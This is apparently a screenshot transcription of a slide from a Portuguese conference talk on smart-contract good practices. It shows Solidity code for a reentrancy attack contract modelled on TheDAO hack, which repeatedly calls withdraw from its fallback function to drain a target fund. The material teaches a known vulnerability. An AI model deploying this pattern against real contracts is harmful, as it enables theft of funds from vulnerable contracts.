 File | C:/Users/luciane.batista/Downloads/tdc2018-boaspraticas-180717172004.pdf
tdc2018-boaspraticas-180717172004.pdf
53 / 67
Re-Entrancy
Attack Contract
TheDAO hack
contract FundCollect {
Fund public fund;
constructor(address _fund) {
fund = Fund(_fund);
}
function collect() payable {
fund.put.value(msg.value)();
fund.withdraw();
}
function () payable {
if (address(fund).balance >= msg.value) {
fund.withdraw();
}
}
function kill () {
selfdestruct(msg.sender);
}
}
2C17G1U2.pdf
Segurança em Sm....pdf
tdc2018-boasprati....pdf
Bradesco_2502201....pdf
Show all